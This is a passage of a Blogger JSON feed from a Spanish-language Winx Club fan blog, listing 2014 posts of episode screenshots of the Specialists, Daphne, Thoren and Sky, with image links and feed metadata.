\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QRWzyYUaZf7avh46PftaPY2rs4a6Y5H9J6Qx8p0kttpwKJiGkZHxHBqUHCNZT_PyLn-Wktr-kHMT4ErH2m26ooYFoGZ46qqjj6IVycsAElsQZLkzzZFHZdhzk5KYWgVmgK6eKcAklw\/s1600\/618+31427.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-6-Qy7o1Bpug%2FU-DbAr84nXI%2FAAAAAAABZRw%2FRSjN9LQA62o%2Fs1600%2F618%2B31466.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7nz_gsCBot_hToKkBLItQM60XYl0XYa5QKupavrKqEo21bu0OIllSzT-5hXBwKDpTvDbrq-jvoNUiIzG7oOAcIYbhg_K2wli8zUqXzCSdlGb8cofD7B3K4xRZ_DGewN58zia82TnaXg\/s1600\/618+31466.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-kTh5JpKQONs%2FU-DbJ10_JbI%2FAAAAAAABZSc%2FWzqBx2qnv_w%2Fs1600%2F618%2B31851.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-CwMkGwsOR_JpDGCCbP7w-YoYwXeLBqxWWUQqE76l_flznJTeDjuQgm0SqAQU466T_Ncv5cDfLoUI-wzj4nsPtBQnhGxMJU_zhi5SCBaRiHn2z3xpqIfCaE1eBrMonx54qjkFrdhDQ\/s1600\/618+31851.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-TnbZ3RrDW0s%2FU-DbKmedIeI%2FAAAAAAABZSk%2FAjjuksxbEYM%2Fs1600%2F618%2B31950.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX0-2eRaFmRBzoP3tARPjV2kctRJr7967rtHg_Twbd2ymKNRF590Xqpi1W0jNMtVY1NlFTIioFT8gXu_P0r3jLJC3KuAhxaLT88_Den72FV80BmXst5fmTu7NJNbkmF9PeIwtGjgIBkQ\/s1600\/618+31950.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-kYjuQpjZvLA%2FU-DbMS2j0bI%2FAAAAAAABZSs%2FxAWhCydAxaQ%2Fs1600%2F618%2B32013.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIHjt_lBKMcfuee-xpqL7WDOtK0dtvol1VhfBoB-M0MHVOOyG9r-rOfJkyifw4VxTJY29r8g_XlZG9LxP65RsTeTdC5dY9D17qFTiZ5p5qsPyFNfO9HU4_EvfmrylxQEY55SmTSIZTWw\/s1600\/618+32013.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Aemijb4Z5xk%2FU-DbD-FTZ0I%2FAAAAAAABZR4%2FbHR5uBLOSiU%2Fs1600%2F618%2B31587.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQI6rDczAWlqfLaBr1TC_HFmLNzbS9xhjTMxD4-V9Qxc7WT07CnAm6Rk_nVktamvOmpXxL_BIz7PPJk5fy_5ODjX0iL0FeRLvZr3y2d5OieIhEX3Njd2Ua8zorWR6LwGwpj2MUF0XDfw\/s1600\/618+31587.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Bq6m7HZyQ5g%2FU-DbNCYff7I%2FAAAAAAABZS8%2FpHqGuXO1Ni8%2Fs1600%2F618%2B32099.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaii-Q9TkV7WMNO9AU-OhyKlK4sfnrKenkJics9pn_wWh1hotUZfxJxse6V2GFWmVomOoBEAsiBCYlXB7jrPd-NRraGDHFI3hcQ6OEGUwB1Vip99s1hQ6F1ihXnq00aP9PyA2LAjtClw\/s1600\/618+32099.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-AfPQTt38W24%2FU-DbCKV3qwI%2FAAAAAAABZR0%2F9_UgrLhaFxA%2Fs1600%2F618%2B31518.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrnjzAjrg-tJ5Nxd1PUZqKz77oPsJ6iDNkrWNUYEiT4fwWoQpaK841TNlsK6PB9dH1-6LhqMtW25P_HmqhBJcmkLyL2sib_u6MrWitoMqi7l4nBujeIYRGI9GPIIxpSBiZTU3Grs6uw\/s1600\/618+31518.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1238788412485868848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1238788412485868848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/imagenes-winx-club-invierno-y.html","title":"¡Imágenes Winx Club invierno y especialistas esquiando 6º temporada 18º episodio!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QRWzyYUaZf7avh46PftaPY2rs4a6Y5H9J6Qx8p0kttpwKJiGkZHxHBqUHCNZT_PyLn-Wktr-kHMT4ErH2m26ooYFoGZ46qqjj6IVycsAElsQZLkzzZFHZdhzk5KYWgVmgK6eKcAklw\/s72-c\/618+31427.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4441522580652371843"},"published":{"$t":"2014-03-22T17:00:00.000+01:00"},"updated":{"$t":"2014-03-22T17:00:03.177+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"¡Nueva imagen especialistas 1º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiO4HtRiV8i0Ml-EtsR8Z510PmA7VFGeLCLHqwKfNkx24LOe0rop38J4sPGUmET0dkltpFfTKWhYOk7xeIltAvZ0Iftr4zoqtsjDudojFpZ_VpXMcUu-g8ZsxeKKVyLSjN0ltKLTZwKZo\/s1600\/epimported-winx-club.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiO4HtRiV8i0Ml-EtsR8Z510PmA7VFGeLCLHqwKfNkx24LOe0rop38J4sPGUmET0dkltpFfTKWhYOk7xeIltAvZ0Iftr4zoqtsjDudojFpZ_VpXMcUu-g8ZsxeKKVyLSjN0ltKLTZwKZo\/s1600\/epimported-winx-club.jpg\" height=\"524\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4441522580652371843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4441522580652371843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/nueva-imagen-especialistas-1-temporada.html","title":"¡Nueva imagen especialistas 1º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiO4HtRiV8i0Ml-EtsR8Z510PmA7VFGeLCLHqwKfNkx24LOe0rop38J4sPGUmET0dkltpFfTKWhYOk7xeIltAvZ0Iftr4zoqtsjDudojFpZ_VpXMcUu-g8ZsxeKKVyLSjN0ltKLTZwKZo\/s72-c\/epimported-winx-club.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4872241347708213627"},"published":{"$t":"2014-02-03T19:06:00.001+01:00"},"updated":{"$t":"2014-02-03T19:06:26.789+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeO0AFmXcqYx9n2DJo2xB2ldGOFWYXX9fPH6rLsptJc7J7VYhCoUADEdzh2AgEDubObxvUjOEBBr_qkIitRzztFRf-MSNOFE2En69uG5vwKz36o7WsvMK-tYlkDjxkB0SrPv6c5Re3TUU\/s1600\/6+Vortex+of+Flames+39117.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeO0AFmXcqYx9n2DJo2xB2ldGOFWYXX9fPH6rLsptJc7J7VYhCoUADEdzh2AgEDubObxvUjOEBBr_qkIitRzztFRf-MSNOFE2En69uG5vwKz36o7WsvMK-tYlkDjxkB0SrPv6c5Re3TUU\/s1600\/6+Vortex+of+Flames+39117.jpg\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ICTB-kA7vRA%2FUu_aAIMZehI%2FAAAAAAABQXU%2FuIGJDMEWtpk%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13009.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s1600\/6+Vortex+of+Flames+13009.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-A_VgbBb1IQ4%2FUu_Z_v_ihrI%2FAAAAAAABQXM%2FdumR1S8azR4%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B15066.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjheGTuW3NszNtXA2kFDZhMUVIcPbasNmm53kTEVAeYHr2BVbn9ItrJ_6lCUN5QP3ILObacuK3sQArRM-ZyHDFxPlCvVDPwza4Anbfin8g3Q13a1NsP0ntLvG5aw2Kxa8x74Hz7HidhdqE\/s1600\/6+Vortex+of+Flames+15066.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-R1Jlk8rS1H8%2FUu_aD9j8D6I%2FAAAAAAABQYA%2F0EdHEvGGlPY%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38948.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzfH7LStZfXGCQX8yCrnCI9TDh73JvRRrYImhYTlkmKnnOo9o3kWWEh2ovsCPdttCmFltF28bCVc3KyLaHM22hed2q3b9bDqnjXlawjFJF0I7wh2PTRiZUIDBak4BMInVFUYek15tqcg\/s1600\/6+Vortex+of+Flames+38948.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-aq6FmV83pno%2FUu_aCA10MpI%2FAAAAAAABQXo%2FKSvCM_tAghU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38652.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi56v-AGrlJsXQ9602ajGGhpmDdi-njBPGK4p558m4P8lK-C2LXaeZIXjZ0n3IhPlXY3CHTq-QiK_HGwav8lHMwB7VPjAdJr8LEX2sTV5rsPZpaqTzTUvYir56oeF8DmIVlrJiIfV3HIWw\/s1600\/6+Vortex+of+Flames+38652.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-fIqEC1GRBdE%2FUu_aA0iy2oI%2FAAAAAAABQXg%2FjMVuZPJYFUw%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38587.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9svZGJDIUTCMU6bUdVzVz9kBEFSCMcNnY1FgAD7IXtWi3Xxr7-hlOBQ6gG1i9XTwv_YwRSTaFhuJAO7SzZNM0WMahQGy1JV8je_Wr95V_A364jDnJ3SY5llvCV15Xsd8l5NC8k7WZxtk\/s1600\/6+Vortex+of+Flames+38587.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-_K00hbPkTbk%2FUu_Z_YGdYtI%2FAAAAAAABQXI%2FgXl71YzTWF4%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38513.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgPdUT0_p62G38Rj-LDYY978KoUhOIg6gtRw161q4vFGvz-3Zp-BlPVTfZEmTGEieFBB1rtjw8StUS-En-sDb55pgEuzrVu7gbYATd9WxAB0iEqjtp7tL20oP_wM74PJGH00NgY06mNI\/s1600\/6+Vortex+of+Flames+38513.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6eYT1axfB2w%2FUu_aEUbth5I%2FAAAAAAABQYE%2FbANIvH3WKuU%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38999.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWqS9eBia3466sFg4NefOznJqsbeeFlOpqElCbcxTz68jKIMCBgMHYEqA-seeRFOM68i84dZPfnwpgLRmVWSW1XrHsbGWlHCzdnvUKWEkN5390W0SXS6ZJoeFRgYXBceAKTharrXtTiQg\/s1600\/6+Vortex+of+Flames+38999.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Lyctc00UIJc%2FUu_aCaAiGCI%2FAAAAAAABQXs%2FlH8Whz5Yidw%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B38588.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YCCxn6WbYbzS8A4nuokY_uLwYgU2_fuAuI4C6biSP9N44hLhshyphenhyphen8dA5HkpRcLR4Oh6MBQPnVY8Vi444TgUxj06kiOt6yuAVJmc0WQW1coyo3EsgMwk7dzpzsZca29Tl4KB-HL-hT19Q\/s1600\/6+Vortex+of+Flames+38588.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4872241347708213627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4872241347708213627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/02\/imagenes-de-daphne-y-thoren-6-episodio.html","title":"¡Imágenes de Daphne y Thoren 6º episodio 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLA7mK4xoQxh3fBr_U0Q-VtPK0S5bTdtRwSxxynvbvbg6kz93YTmGivtlE2Nwzs0gfICvpoObNfU3RrpnejtrjBJXSQW-slyTrbkWTCL8DQUTatm7bBi_qnKaIOrw5HduDBrYWvPiu_eE\/s72-c\/6+Vortex+of+Flames+13009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8271041960586198942"},"published":{"$t":"2014-01-30T19:30:00.000+01:00"},"updated":{"$t":"2014-01-30T19:30:03.086+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"¡Imágenes de Sky y Thoren de niños 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Episodio 6)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEJm5qKCxpo38WpQr8S0oIGaREo5xEhYkbuCv0QqqjkzuU2dE5jf_cseu7uK8JT4x5DpomMwt5k8iJRs_m13Tz3qVBq0YUp751V2tP3Idl3dxWI_r224s8zlMY5ztp8UXKAvmRE5QDx6Y\/s1600\/6+Vortex+of+Flames+13437.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" 